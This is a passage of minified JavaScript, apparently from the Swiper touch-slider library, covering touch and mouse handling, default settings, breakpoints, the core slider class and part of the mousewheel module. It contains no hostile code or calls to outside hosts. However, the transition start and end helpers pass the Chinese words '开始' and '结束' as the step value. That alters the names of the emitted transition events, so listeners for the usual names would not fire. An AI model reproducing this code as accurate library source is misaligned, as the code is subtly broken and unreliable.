b=!0,w=i.resistanceRatio;if(i.touchReleaseOnEdges&&(w=0),m>0?(v&&y&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>n.minTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+m)**w))):m<0&&(v&&y&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===i.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<n.maxTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-m)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(m)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,r.currentTranslate=r.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function $e(e){const t=this,n=t.touchEventsData;let r,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(r=[...i.changedTouches].find((e=>e.identifier===n.touchId)),!r||r.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(i.pointerId!==n.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:a,slidesGrid:l,enabled:c}=t;if(!c)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",i),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=ee(),u=d-n.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(n.lastClickTime=ee(),Z((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=s.followFinger?a?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let m=0,h=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;"undefined"!==typeof l[e+t]?(f||p>=l[e]&&p<l[e+t])&&(m=e,h=l[e+t]-l[e]):(f||p>=l[e])&&(m=e,h=l[l.length-1]-l[l.length-2])}let g=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const y=(p-l[m])/h,b=m<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(u>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(m+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function Re(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function qe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function ze(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();i=0===s?0:(e.translate-e.minTranslate())/s,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fe(e){const t=this;Ae(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Be(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const He=(e,t)=>{const n=K(),{params:r,el:i,wrapperEl:s,device:o}=e,a=!!r.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;i&&"string"!==typeof i&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:a}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:a}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:a}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&s[l]("scroll",e.onScroll),r.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Re,!0):e[c]("observerUpdate",Re,!0),i[l]("load",e.onLoad,{capture:!0}))};const Ge=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var We={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Ve(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(!0===e[r]&&(e[r]={enabled:!0}),"navigation"===r&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),r in e&&"enabled"in i?("object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),re(t,n)):re(t,n)):re(t,n)}}const Ue={eventsEmitter:Te,update:Ce,translate:Oe,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),_e({swiper:n,runCallbacks:e,direction:t,step:"开始"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),_e({swiper:n,runCallbacks:e,direction:t,step:"结束"}))}},slide:Pe,loop:Ie,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ne.bind(e),e.onTouchMove=je.bind(e),e.onTouchEnd=$e.bind(e),e.onDocumentTouchStart=Be.bind(e),t.cssMode&&(e.onScroll=ze.bind(e)),e.onClick=qe.bind(e),e.onLoad=Fe.bind(e),He(e,"on")},detachEvents:function(){He(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:r,el:i}=e,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=K(),a="window"!==r.breakpointsBase&&r.breakpointsBase?"container":r.breakpointsBase,l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:o.querySelector(r.breakpointsBase),c=e.getBreakpoint(s,a,l);if(!c||e.currentBreakpoint===c)return;const d=(c in s?s[c]:void 0)||e.originalParams,u=Ge(e,r),p=Ge(e,d),f=e.params.grabCursor,m=d.grabCursor,h=r.enabled;u&&!p?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(i.classList.add(`${r.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===r.grid.fill)&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!m?e.unsetGrabCursor():!f&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if("undefined"===typeof d[t])return;const n=r[t]&&r[t].enabled,i=d[t]&&d[t].enabled;n&&!i&&e[t].disable(),!n&&i&&e[t].enable()}));const g=d.direction&&d.direction!==r.direction,v=r.loop&&(d.slidesPerView!==r.slidesPerView||g),y=r.loop;g&&n&&e.changeDirection(),re(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!b?e.disable():!h&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=J(),s="window"===t?i.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?i.matchMedia(`(min-width: ${a}px)`).matches&&(r=s):a<=n.clientWidth&&(r=s)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,el:i,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Ye={};class Xe{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=re({},t),e&&!t.el&&(t.el=e);const s=K();if(t.el&&"string"===typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const r=re({},t,{el:n});e.push(new Xe(r))})),e}const o=this;o.__swiper__=!0,o.support=we(),o.device=Ee({userAgent:t.userAgent}),o.browser=xe(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const a={};o.modules.forEach((e=>{e({params:t,swiper:o,extendParams:Ve(t,a),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const l=re({},We,a);return o.params=re({},l,Ye,t),o.originalParams=re({},o.params),o.passedParams=re({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,r=ue(ae(t,`.${n.slideClass}, swiper-slide`)[0]);return ue(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=ae(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"===typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=r[a]?Math.ceil(r[a].swiperSlideSize):0;for(let n=a+1;n<r.length;n+=1)r[n]&&!e&&(t+=Math.ceil(r[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=a-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<r.length;e+=1){(t?i[e]+s[e]-i[a]<o:i[e]-i[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){i[a]-i[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&Ae(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)r(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||r()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${r}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"===typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(r())}return ae(n,r())[0]})();return!i&&t.params.createElements&&(i=ce("div",t.params.wrapperClass),n.append(i),ae(n,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:n,wrapperEl:i,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:i,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction")),wrongRTL:"-webkit-box"===de(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?Ae(t,e):e.addEventListener("load",(e=>{Ae(t,e.target)}))})),ke(t),t.initialized=!0,ke(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,el:i,wrapperEl:s,slides:o}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i&&"string"!==typeof i&&i.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!==typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){re(Ye,e)}static get extendedDefaults(){return Ye}static get defaults(){return We}static installModule(e){Xe.prototype.__modules__||(Xe.prototype.__modules__=[]);const t=Xe.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Xe.installModule(e))),Xe):(Xe.installModule(e),Xe)}}function Ke(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=J();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let a,l=ee();const c=[];function d(){t.enabled&&(t.mouseEntered=!0)}function u(){t.enabled&&(t.mouseEntered=!1)}function p(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ee()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ee()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new s.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const d=l&&l.contains(n.target);if(!t.mouseEntered&&!d&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const f=t.rtlTranslate?-1:1,m=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(m.pixelX)>Math.abs(m.pixelY)))return!0;u=-m.pixelX*f}else{if(!(Math.abs(m.pixelY)>Math.abs(m.pixelX)))return!0;u=-m.pixelY}else u=Math.abs(m.pixelX)>Math.abs(m.pixelY)?-m.pixelX*f:-m.pixelY;if(0===u)return!0;s.invert&&(u=-u);let h=t.getTranslate()+u*s.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const 